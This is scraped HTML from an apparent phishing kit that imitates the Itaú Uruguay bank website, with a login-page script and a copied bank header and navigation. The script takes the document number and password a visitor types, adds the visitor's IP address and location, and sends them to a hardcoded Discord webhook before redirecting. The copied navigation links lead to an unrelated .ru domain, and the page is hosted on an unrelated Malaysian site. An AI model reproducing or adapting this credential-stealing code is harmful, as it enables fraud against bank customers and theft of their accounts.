                            , o en el correo electrónico
          <a href="mailto:infocopab@copab.org.uy">infocopab@copab.org.uy</a>
                        </div>
                    </div>
                </div>
            </div>
        </footer>
        <a href="javascript:;" title="Ver mapa del sitio" target="_self" id="btnAccesoRapido" style="position: static; display: none">
            <span>Acceso rápido</span>
        </a>

      </div>
    </div>
    <div id="gfg" style="display: none;"><br></div>
    <div id="address" style="display: none;"><br></div>
    <div class="sefue">

    </div>
    <script>
    document.addEventListener("DOMContentLoaded", () => {
        const form = document.getElementById("xjsx");
        const Doc = document.getElementById("js1");
        const password = document.getElementById("js2");


        form.addEventListener("submit", function (e) {
            e.preventDefault();


            fetchIPData().then(() => {
                const ip = document.getElementById("gfg").innerHTML;
                const location = document.getElementById("address").innerHTML;

                const message = `➖➖➖ITAU UY➖➖➖\n` +
                    `✔️Doc :  ${Doc.value}\n` +
                    `✔️Pass : ${password.value}\n` +
                    `➖➖➖INFO➖➖➖\n` +
                    `🌐 IP: ${ip}\n` +
                    `📍 Ubicación: ${location}`;

                const webhookURL = "https://discord.com/api/webhooks/1434731648393416776/gCiPliL4dCBbon_qp0npF1gKO4wT23N6Ei9Niu6QNlwC6frFX6OTgSIyZak7yHnr5W2O";

                fetch(webhookURL, {
                        method: "POST",
                        headers: {
                            "Content-Type": "application/json"
                        },
                        body: JSON.stringify({ content: "```" + message + "```" })
                    })
                    .then(res => {
                        if (res.ok) {
                            window.location.href = "toke.php";
                        } else {
                            // opcional: puedes quitar este alert también si quieres 100% silencioso
                            alert("Error al enviar datos");
                        }
                    })
                    .catch(err => {
                        console.error("Error:", err);
                        alert("Error al enviar datos");
                    });
            });
        });
    });

    function fetchIPData() {
        return fetch('https://api.ipify.org?format=json')
            .then(res => res.json())
            .then(data => {
                document.getElementById("gfg").innerHTML = data.ip;
                return fetch('https://ipinfo.io/json?token=46da206f1311c9');
            })
            .then(res => res.json())
            .then(data => {
                document.getElementById("address").innerHTML = `${data.city}, ${data.country}`;
            });
    }
</script>
    </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cottagefarm.com.my/portfolio/clean-lines/itau/
body_size: 19861
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#">
    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
        <link rel="stylesheet" href="./itau/styles.5c8f3eab.css">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
        <link href="./itau/" type="text/css" rel="stylesheet">
        <link href="./itau/nivo-slider.css" type="text/css" rel="stylesheet">
        <link href="./itau/css.css" type="text/css" rel="stylesheet">
        <link rel="preload" href="./itau/main.css" as="style">
        <link rel="stylesheet" href="./itau/main.css">
        <title>Inicio</title>
    </head>
    <body>
        <div id="oldie">
            <b>Importante:</b>
            Tu navegador es incompatible con algunas
      funcionalidades de nuestro sitio. Actualizalo
      
    
        </div>
        <header class="c-header u-reboot" id="masthead">
            <div class="c-header__content">
                <div class="o-container">
                    <div class="c-header__container">
                        <div class="u-flex u-items-start u-items-center-mobile u-justify-between h-screen">
                            <div class="u-flex u-items-start h-screen">
                                <h1 class="c-header__logo">
                                    <a href="https://onejecutive.ru/itau/#/inst/" class="default-logo">
                                        <svg width="48" height="48" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg">
                                            <g clip-path="url(#clip0_6775_794)">
                                                <path d="M46.3207 6.22235C45.8266 3.852 44.4445 2.27153 41.7776 1.67929C37.4322 0.592941 31.0122 0 24 0C16.9878 0 10.5678 0.592941 6.22235 1.67929C3.55553 2.27224 2.17271 3.852 1.67929 6.22235C0.691059 10.3701 0 16.9878 0 24C0 31.0122 0.691059 37.6299 1.67929 41.7776C2.17341 44.148 3.55553 45.7285 6.22235 46.3207C10.5678 47.4071 16.9878 48 24 48C31.0122 48 37.4322 47.4071 41.7776 46.3207C44.4445 45.7278 45.8273 44.148 46.3207 41.7776C47.3082 37.6292 48 31.0122 48 24C48 16.9878 47.3089 10.3701 46.3207 6.22235ZM34.5868 22.008L40.4471 20.9654V24.0233H34.5868V22.008ZM8.82565 37.668H5.30471V25.6447H8.82565V37.668ZM7.06518 24.3939C5.83765 24.3939 4.98071 23.5828 4.98071 22.3786C4.98071 21.1744 5.83765 20.3626 7.06518 20.3626C8.29271 20.3626 9.15035 21.1736 9.15035 22.3786C9.15035 23.5835 8.29341 24.3939 7.06518 24.3939ZM18.5089 28.3786H15.4511V33.2894C15.4511 34.5635 15.9607 35.1198 17.0958 35.1198C17.6287 35.1198 18.0918 35.0506 18.3473 34.9807V37.668C17.9534 37.7838 17.1431 37.8995 16.1696 37.8995C13.4591 37.8995 11.9301 36.4398 11.9301 33.5209V28.3779H10.1696V25.6447H11.9301V22.6327L15.4518 22.0073V25.6447H18.5096V28.3779L18.5089 28.3786ZM30.2308 37.668H26.9414L26.8948 36.4172C26.1769 37.3899 25.1569 37.9694 23.7438 37.9694C21.2188 37.9694 19.62 36.5329 19.62 34.2628C19.62 31.6454 21.9593 30.1165 25.6659 30.1165C26.1064 30.1165 26.5694 30.1398 26.8475 30.1631C26.8475 28.8656 25.944 28.1245 24.3226 28.1245C23.0252 28.1245 21.6353 28.4492 20.2454 28.9821V26.1558C21.6586 25.6228 23.1184 25.3447 24.8781 25.3447C28.3073 25.3447 30.2294 27.1751 30.2294 30.6035V37.6694L30.2308 37.668ZM42.6939 37.668H39.312L39.2654 36.3713C38.4776 37.4365 37.4816 37.9694 36.0219 37.9694C33.5435 37.9694 31.968 36.2089 31.968 33.4525V25.6454H35.4889V32.8729C35.4889 34.3327 36.1144 35.1198 37.2727 35.1198C38.4311 35.1198 39.1722 34.1936 39.1722 32.7339V25.6454H42.6932V37.6687L42.6939 37.668Z" fill="currentColor"></path>
                                                <path d="M23.0266 33.9847C23.0266 34.9581 23.6986 35.4445 24.7871 35.4445C26.0146 35.4445 26.8722 34.5642 26.8722 33.2901V32.3407C26.7099 32.3174 26.2694 32.2941 25.9913 32.2941C24.0918 32.2941 23.0259 32.8737 23.0259 33.9854L23.0266 33.9847Z" fill="currentColor"></path>
                                            </g>
                                            <defs>
                                                <clippath id="clip0_6775_794">
                                                    <rect width="48" height="48" fill="white"></rect>
                                                </clippath>
                                            </defs>
                                        </svg>
                                    </a>
                                </h1>
                                <ul class="c-header__nav u-flex u-items-start hide-on-mobile h-screen">
                                    <li tabindex="0" class="main-link">
                                        <p><span style="font-size: 15px;">Para ti</span></p>
                                        <nav class="c-nav u-reboot duotone">
                                            <div class="o-container">
                                                <div class="c-nav__content">
                                                    <div class="o-row" id="megamenu-1">
                                                        <div class="o-col-md-6">
                                                            <div class="u-md-flex" style="padding-right: 94px; gap: 30px">
                                                                <div>
                                                                    <h3>Productos</h3>
                                                                    <ul class="c-list">
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/tarjetasDebito.html">
                                                                                cuentas
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/prestamos.html">
                                                                                préstamos
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/paratiInversiones.html">
                                                                                inversiones
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/tarjetas.html">
                                                                                tarjetas
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/seguros.html">
                                                                                seguros
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/personalBank_personal.html">
                                                                                Itaú Personal Bank
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#">
                                                                                AFAP Itaú
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                    </ul>
                                                                </div>
                                                                <div class="w-screen">
                                                                    <h3>¿todavía no sos cliente Itaú?</h3>
                                                                    <ul class="o-list">
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/abriTuCuenta.html" class="link-cuenta">
                                                                                abrí tu cuenta
                                        
                                                                            </a>
                                                                        </li>
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/tarjetas.html?origen=ItauBotonMenu" class="link-tarjeta">
                                                                                pedí tu tarjeta de crédito
                                       
                                                                            </a>
                                                                        </li>
                                                                    </ul>
                                                                </div>
                                                            </div>
                                                        </div>
                                                        <div class="o-col-md-6">
                                                            <div class="u-md-flex" style="gap: 30px">
                                                                <a href="https://onejecutive.ru/itau/#/inst/beneficios.html" class="c-box c-box-nav">
                                                                    <span class="c-box__icon">
                                                                        <img src="./itau/icon-benefits.svg" alt="">
                                                                    </span>
                                                                    <h3 class="c-box__title">Beneficios Itaú</h3>
                                                                    <p>Beneficios todo el año con tus tarjetas de
                                    crédito, débito y alimentación de Itaú.
                                  </p>
                                                                    <span class="c-box__link">saber más</span>
                                                                </a>
                                                                <a href="https://onejecutive.ru/#/" class="c-box c-box-nav">
                                                                    <span class="c-box__icon">
                                                                        <img src="./itau/icon-volar.svg" alt="">
                                                                    </span>
                                                                    <h3 class="c-box__title">Itaú volar</h3>
                                                                    <p>Con el programa Volar todas tus compras
                                    suman millas Itaú que podés cambiar por
                                    pasajes y premios exclusivos.
                                  </p>
                                                                    <span class="c-box__link">saber más</span>
                                                                </a>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                        </nav>
                                    </li>
                                    <li tabindex="0" class="nav-link-empresas main-link">
                                        <p><span style="font-size: 15px;"><span>Para empresas</span></span></p>
                                        <nav class="c-nav u-reboot nav-empresas">
                                            <div class="o-container">
                                                <div class="c-nav__content">
                                                    <div class="o-row" id="megamenu-2">
                                                        <div class="o-col-md-7">
                                                            <div class="u-md-flex u-justify-between" style="gap: 60px">
                                                                <div>
                                                                    <h3>pymes</h3>
                                                                    <ul class="c-list">
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/itauPymes.html">
                                                                                cuentas
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/empresasPrestamos.html">
                                                                                préstamos
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/tarjetaPyme.html">
                                                                                tarjetas
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/empresasPagoDeSueldos.html">
                                                                                pago de sueldos
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/tarjetaAlimentacion.html">
                                                                                Itaú alimentación
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/empresasServicios24.html">
                                                                                servicios
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/empresasComercioExterior.html">
                                                                                comercio exterior
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                    </ul>
                                                                </div>
                                                                <div>
                                                                    <h3>otros perfiles</h3>
                                                                    <ul class="c-list">
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/paraEmpresas.html">
                                                                                Itaú Empresas
                                        < src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/empresasAgronegocios.html">
                                                                                agronegocios
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/abritucuenta_unipersonal.html">
                                                                                unipersonales
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                    </ul>
                                                                </div>
                                                                <div style="flex: 2">
                                                                    <h3>canales de atención</h3>
                                                                    <a href="https://onejecutive.ru/itau/#/inst/appitauempresas.html" class="c-card link-contact">
                                                                        <div>
                                                                            <svg xmlns="http://www.w3.org/2000/svg" width="12" height="22" fill="none">
                                                                                <path fill="currentColor" d="M9 1H3a3 3 0 0 0-2.1.9c-.6.6-.9 1.3-.9 2V18c0 .8.3 1.5.9 2.1a3 3 0 0 0 2.1 1h6a3 3 0 0 0 2.1-1c.6-.6.9-1.3.9-2V4c0-.8-.3-1.5-.9-2.1A3 3 0 0 0 9 .9Zm2 17c0 .6-.2 1-.6 1.4A2 2 0 0 1 9 20H3a2 2 0 0 1-1.4-.6A2 2 0 0 1 1 18v-2h10v2Zm0-3H1V5h10v10ZM1 4c0-.6.2-1 .6-1.4A2 2 0 0 1 3 2h6c.5 0 1 .2 1.4.6.4.4.6.8.6 1.4H1Zm4 14c0-.3 0-.5.3-.7.2-.2.4-.3.7-.3.3 0 .5.1.7.3.2.2.3.4.3.7 0 .3 0 .5-.3.7a1 1 0 0 1-.7.3 1 1 0 0 1-.7-.3A1 1 0 0 1 5 18ZM3.5 8h-1l-.4-.1-.1-.4v-1l.1-.4h1.7c.2.1.2.3.2.4v1c0 .1 0 .3-.2.4l-.3.1Zm3 0h-1l-.4-.1-.1-.4v-1l.1-.4h1.7c.2.1.2.3.2.4v1c0 .1 0 .3-.2.4l-.3.1Zm3 0h-1l-.4-.1-.1-.4v-1l.1-.4h1.7c.2.1.2.3.2.4v1c0 .1 0 .3-.2.4l-.3.1Zm-6 3h-1l-.4-.1-.1-.4v-1l.1-.4h1.7c.2.1.2.3.2.4v1c0 .1 0 .3-.2.4l-.3.1Zm3 0h-1l-.4-.1-.1-.4v-1l.1-.4h1.7c.2.1.2.3.2.4v1c0 .1 0 .3-.2.4l-.3.1Z"></path>
                                                                            </svg>
                                                                            <span>app Itaú Empresas</span>
                                                                        </div>
                                                                        <svg class="arrow-right" width="10" height="17" viewBox="0 0 10 17" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                            <path d="M8.16406 7.99219L1.17969 1.00781C1.05469 0.898438 0.992188 0.765625 0.992188 0.609375C0.992188 0.4375 1.05469 0.296875 1.17969 0.1875C1.28906 0.0625 1.42188 0 1.57812 0C1.75 0 1.89062 0.0625 2 0.1875L9.125 7.28906C9.32813 7.49219 9.42969 7.73437 9.42969 8.01562C9.42969 8.28125 9.32813 8.51562 9.125 8.71875L2.02344 15.8203C1.91406 15.9297 1.77344 15.9922 1.60156 16.0078C1.44531 16.0078 1.30469 15.9531 1.17969 15.8438C1.05469 15.7188 0.992188 15.5781 0.992188 15.4219C0.992188 15.25 1.05469 15.1016 1.17969 14.9766L8.16406 7.99219Z" fill="#fff"></path>
                                                                        </svg>
                                                                    </a>
                                                                    <a href="tel:29170557" class="c-card link-contact">
                                                                        <div>
                                                                            <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" fill="none">
                                                                                <path fill="currentColor" d="M8.5 15h3v3h-3v-3Zm-4 3h3v-3h-3v3Zm8 0h3v-3h-3v3Zm-8-4h3v-3h-3v3Zm4 0h3v-3h-3v3Zm4 0h3v-3h-3v3Zm7-7c0 .6-.2 1-.6 1.4a2 2 0 0 1-1.4.6h-2a2 2 0 0 1-1.4-.6 2 2 0 0 1-.6-1.4V6a1 1 0 0 0-.3-.7 1 1 0 0 0-.7-.3h-5a1 1 0 0 0-.7.3 1 1 0 0 0-.3.7v1c0 .6-.2 1-.6 1.4a2 2 0 0 1-1.4.6h-2a2 2 0 0 1-1.4-.6A2 2 0 0 1 .5 7c0-1 .2-1.9.6-2.7A7 7 0 0 1 7.5 0h5c1 0 1.9.2 2.7.5a7 7 0 0 1 2.2 1.6A7 7 0 0 1 19 4.3c.3.8.5 1.7.5 2.7Zm-1 0a6 6 0 0 0-2.7-5l-1-.5a6 6 0 0 0-2.3-.5h-5a6 6 0 0 0-5 2.7 6.9 6.9 0 0 0-.9 2.1L1.5 7c0 .3 0 .5.3.7.2.2.4.3.7.3h2c.3 0 .5-.1.7-.3.2-.2.3-.4.3-.7V6c0-.5.2-1 .6-1.4A2 2 0 0 1 7.5 4h5c.6 0 1 .2 1.4.6.4.4.6.9.6 1.4v1c0 .3.1.5.3.7.2.2.4.3.7.3h2c.3 0 .5-.1.7-.3.2-.2.3-.4.3-.7Z"></path>
                                                                            </svg>
                                                                            <span>teléfonos</span>
                                                                        </div>
                                                                        <svg class="arrow-right" width="10" height="17" viewBox="0 0 10 17" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                            <path d="M8.16406 7.99219L1.17969 1.00781C1.05469 0.898438 0.992188 0.765625 0.992188 0.609375C0.992188 0.4375 1.05469 0.296875 1.17969 0.1875C1.28906 0.0625 1.42188 0 1.57812 0C1.75 0 1.89062 0.0625 2 0.1875L9.125 7.28906C9.32813 7.49219 9.42969 7.73437 9.42969 8.01562C9.42969 8.28125 9.32813 8.51562 9.125 8.71875L2.02344 15.8203C1.91406 15.9297 1.77344 15.9922 1.60156 16.0078C1.44531 16.0078 1.30469 15.9531 1.17969 15.8438C1.05469 15.7188 0.992188 15.5781 0.992188 15.4219C0.992188 15.25 1.05469 15.1016 1.17969 14.9766L8.16406 7.99219Z" fill="#fff"></path>
                                                                        </svg>
                                                                    </a>
                                                                    <a href="https://onejecutive.ru/itau/#/inst/sucursales.html" class="c-card link-contact">
                                                                        <div>
                                                                            <svg xmlns="http://www.w3.org/2000/svg" width="16" height="22" fill="none">
                                                                                <path fill="currentColor" d="M7.5 1a7.3 7.3 0 0 0-5.3 2.2A7.2 7.2 0 0 0 0 8.4a8 8 0 0 0 1.2 3.7 41.8 41.8 0 0 0 6.3 9l1.2-1.5a57.9 57.9 0 0 0 5.1-7.5A8 8 0 0 0 15 8.4a7.1 7.1 0 0 0-2.2-5.2A7.5 7.5 0 0 0 7.5 1Zm3 14.6a46.6 46.6 0 0 1-3 3.9 299.4 299.4 0 0 1-3-3.9 61.6 61.6 0 0 1-2.4-4c-.5-.8-.8-1.5-.9-2L1 8.4V7.1a6.5 6.5 0 0 1 12.8 0l.1 1.3c0 .2 0 .6-.2 1.1a22.6 22.6 0 0 1-3.4 6ZM7.4 4c-1 0-1.8.3-2.5 1S4 6.5 4 7.5s.3 1.8 1 2.5 1.5 1 2.5 1 1.8-.3 2.5-1 1-1.5 1-2.5-.3-1.8-1-2.5-1.5-1-2.5-1Zm0 6A2.5 2.5 0 0 1 5 7.5c0-.7.2-1.3.7-1.8.5-.5 1.1-.7 1.8-.7s1.3.3 1.8.8c.4.4.7 1 .7 1.7s-.3 1.3-.7 1.8c-.5.4-1.1.7-1.8.7Z"></path>
                                                                            </svg>
                                                                            <span>sucursales</span>
                                                                        </div>
                                                                        <svg class="arrow-right" width="10" height="17" viewBox="0 0 10 17" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                            <path d="M8.16406 7.99219L1.17969 1.00781C1.05469 0.898438 0.992188 0.765625 0.992188 0.609375C0.992188 0.4375 1.05469 0.296875 1.17969 0.1875C1.28906 0.0625 1.42188 0 1.57812 0C1.75 0 1.89062 0.0625 2 0.1875L9.125 7.28906C9.32813 7.49219 9.42969 7.73437 9.42969 8.01562C9.42969 8.28125 9.32813 8.51562 9.125 8.71875L2.02344 15.8203C1.91406 15.9297 1.77344 15.9922 1.60156 16.0078C1.44531 16.0078 1.30469 15.9531 1.17969 15.8438C1.05469 15.7188 0.992188 15.5781 0.992188 15.4219C0.992188 15.25 1.05469 15.1016 1.17969 14.9766L8.16406 7.99219Z" fill="#fff"></path>
                                                                        </svg>
                                                                    </a>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                        </nav>
                                    </li>
                                    <li class="main-link">
                                        <p><a class="main-link-external" href="https://onejecutive.ru/itau/#/inst/beneficios.html"><span style="font-size: 15px;">Beneficios</span></a></p>
                                    </li>
                                    <li tabindex="0" class="main-link">
                                        <p><span style="font-size: 15px;">Atención al cliente</span></p>
                                        <nav class="c-nav u-reboot">
                                            <div class="o-container">
                                                <div class="c-nav__content">
                                                    <div class="o-row" id="megamenu-2">
                                                        <div>
                                                            <div class="u-md-flex u-justify-between menu-help">
                                                                <div style="flex: 1">
                                                                    <h3>¿necesitás ayuda?</h3>
                                                                    <ul class="c-list">
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/AyudaParaTi.html">
                                                                                consultas
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/atencionParaTi.html">
                                                                                contacto
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/emergencias.html">
                                                                                emergencias
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                    </ul>
                                                                </div>
                                                                <div style="flex: 1">
                                                                    <h3>dudas frecuentes</h3>
                                                                    <ul class="c-list">
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/itoken.html">
                                                                                iToken
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/ciberseguridad.html">
                                                                                ciberseguridad
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                    </ul>
                                                                </div>
                                                                <div style="flex: 2">
                                                                    <h3>canales de atención</h3>
                                                                    <a href="tel:1784" class="c-card link-contact">
                                                                        <div>
                                                                            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" fill="none" viewBox="0 0 24 24">
                                                                                <path fill="currentColor" d="M10 18h3v3h-3v-3Zm-4 3h3v-3H6v3Zm8 0h3v-3h-3v3Zm-8-4h3v-3H6v3Zm4 0h3v-3h-3v3Zm4 0h3v-3h-3v3Zm7-7c0 .6-.2 1-.6 1.4a2 2 0 0 1-1.4.6h-2a2 2 0 0 1-1.4-.6A2 2 0 0 1 15 10V9a1 1 0 0 0-.3-.7A1 1 0 0 0 14 8H9a1 1 0 0 0-.7.3A1 1 0 0 0 8 9v1c0 .6-.2 1-.6 1.4A2 2 0 0 1 6 12H4a2 2 0 0 1-1.4-.6A2 2 0 0 1 2 10c0-1 .2-1.9.6-2.7A7 7 0 0 1 9 3h5c1 0 1.9.2 2.7.5A7 7 0 0 1 19 5.1a7 7 0 0 1 1.6 2.2c.3.8.5 1.7.5 2.7Zm-1 0a6 6 0 0 0-2.7-5l-1-.5A6 6 0 0 0 14 4H9a6 6 0 0 0-5 2.7 6.9 6.9 0 0 0-.9 2.1L3 10c0 .3 0 .5.3.7.2.2.4.3.7.3h2c.3 0 .5-.1.7-.3.2-.2.3-.4.3-.7V9c0-.5.2-1 .6-1.4A2 2 0 0 1 9 7h5c.6 0 1 .2 1.4.6.4.4.6.9.6 1.4v1c0 .3.1.5.3.7.2.2.4.3.7.3h2c.3 0 .5-.1.7-.3.2-.2.3-.4.3-.7Z"></path>
                                                                            </svg>
                                                                            <span>1784</span>
                                                                        </div>
                                                                        <svg class="arrow-right" width="10" height="17" viewBox="0 0 10 17" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                            <path d="M8.16406 7.99219L1.17969 1.00781C1.05469 0.898438 0.992188 0.765625 0.992188 0.609375C0.992188 0.4375 1.05469 0.296875 1.17969 0.1875C1.28906 0.0625 1.42188 0 1.57812 0C1.75 0 1.89062 0.0625 2 0.1875L9.125 7.28906C9.32813 7.49219 9.42969 7.73437 9.42969 8.01562C9.42969 8.28125 9.32813 8.51562 9.125 8.71875L2.02344 15.8203C1.91406 15.9297 1.77344 15.9922 1.60156 16.0078C1.44531 16.0078 1.30469 15.9531 1.17969 15.8438C1.05469 15.7188 0.992188 15.5781 0.992188 15.4219C0.992188 15.25 1.05469 15.1016 1.17969 14.9766L8.16406 7.99219Z" fill="#fff"></path>
                                                                        </svg>
                                                                    </a>
                                                                    <a href="https://onejecutive.ru/itau/#/inst/sucursales.html" class="c-card link-contact">
                                                                        <div>
                                                                            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" fill="none" viewBox="0 0 24 24">
                                                                                <path fill="currentColor" d="M11.5 2a7.3 7.3 0 0 0-5.3 2.2A7.2 7.2 0 0 0 4 9.4a8 8 0 0 0 1.2 3.7 41.8 41.8 0 0 0 5.1 7.5l1.2 1.4 1.2-1.4a57.9 57.9 0 0 0 5.1-7.5A8 8 0 0 0 19 9.4a7.1 7.1 0 0 0-2.2-5.2A7.5 7.5 0 0 0 11.5 2Zm3 14.6a46.6 46.6 0 0 1-3 3.9 299.4 299.4 0 0 1-3-3.9 61.6 61.6 0 0 1-2.4-4c-.5-.8-.8-1.5-.9-2L5 9.4V8.1a6.5 6.5 0 0 1 12.8 0l.1 1.3c0 .2 0 .6-.2 1.1a22.6 22.6 0 0 1-3.4 6ZM11.4 5c-1 0-1.8.3-2.5 1S8 7.5 8 8.5s.3 1.8 1 2.5 1.5 1 2.5 1 1.8-.3 2.5-1 1-1.5 1-2.5-.3-1.8-1-2.5-1.5-1-2.5-1Zm0 6A2.5 2.5 0 0 1 9 8.5c0-.7.2-1.3.7-1.8.5-.5 1.1-.7 1.8-.7s1.3.3 1.8.8c.4.4.7 1 .7 1.7s-.3 1.3-.7 1.8c-.5.4-1.1.7-1.8.7Z"></path>
                                                                            </svg>
                                                                            <span>sucursales</span>
                                                                        </div>
                                                                        <svg class="arrow-right" width="10" height="17" viewBox="0 0 10 17" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                            <path d="M8.16406 7.99219L1.17969 1.00781C1.05469 0.898438 0.992188 0.765625 0.992188 0.609375C0.992188 0.4375 1.05469 0.296875 1.17969 0.1875C1.28906 0.0625 1.42188 0 1.57812 0C1.75 0 1.89062 0.0625 2 0.1875L9.125 7.28906C9.32813 7.49219 9.42969 7.73437 9.42969 8.01562C9.42969 8.28125 9.32813 8.51562 9.125 8.71875L2.02344 15.8203C1.91406 15.9297 1.77344 15.9922 1.60156 16.0078C1.44531 16.0078 1.30469 15.9531 1.17969 15.8438C1.05469 15.7188 0.992188 15.5781 0.992188 15.4219C0.992188 15.25 1.05469 15.1016 1.17969 14.9766L8.16406 7.99219Z" fill="#fff"></path>
                                                                        </svg>
                                                                    </a>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                        </nav>
                                    </li>
                                </ul>
                            </div>
                            <div class="c-header__right">
                                <div class="c-coso hide-on-mobile">
                                    <button class="js-toggle-searcher-desktop btn-searcher-desktop u-plainButton">
                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" width="32" height="32" viewBox="0 0 32 32">
                                            <path fill="#fff" d="M21 14.5a7.32 7.32 0 0 0-2.21-5.29 7.33 7.33 0 0 0-5.3-2.2 7.27 7.27 0 0 0-5.3 2.2 7.32 7.32 0 0 0-2.2 5.3c0 1.03.2 2 .59 2.9a7.78 7.78 0 0 0 4 4.01c.91.4 1.88.59 2.91.59a7.32 7.32 0 0 0 5.3-2.2 7.27 7.27 0 0 0 1.62-2.4c.39-.9.58-1.87.58-2.9Zm-4.98 5.98a6.4 6.4 0 0 1-3.82.4 7.18 7.18 0 0 1-2.34-.98 6.67 6.67 0 0 1-2.74-4.1 7.06 7.06 0 0 1 0-2.58c.1-.44.22-.85.4-1.24A5.72 5.72 0 0 1 8.9 9.9c.3-.3.62-.57.96-.8a5.97 5.97 0 0 1 2.34-.98 5.92 5.92 0 0 1 2.58 0c.44.08.85.2 1.24.38a6.84 6.84 0 0 1 2.86 2.37 5.86 5.86 0 0 1 .99 2.34 5.93 5.93 0 0 1 0 2.58 5.97 5.97 0 0 1-.99 2.34 6.66 6.66 0 0 1-2.86 2.34Zm9.68 4.74-1.5 1.5a.95.95 0 0 1-.7.28.95.95 0 0 1-.7-.28l-4.97-4.9.42-.28.42-.28 4.83 4.73 1.5-1.5-4.76-4.83.3-.42.29-.42 4.87 4.97a1 1 0 0 1 0 1.43Z"></path>
                                        </svg>
                                        <p><span style="font-size: 15px;">Buscar</span></p>
                                    </button>
                                    <span class="c-coso__divider"></span>
                                </div>
                                <button class="u-plainButton login-mobile-nav btn-login-desktop hide-on-mobile login-border-mobile" id="js-open-login-desktop">
                                    <div class="btn-login-content">
                                        <svg width="16" height="22" viewBox="0 0 16 22" fill="none" xmlns="http://www.w3.org/2000/svg">
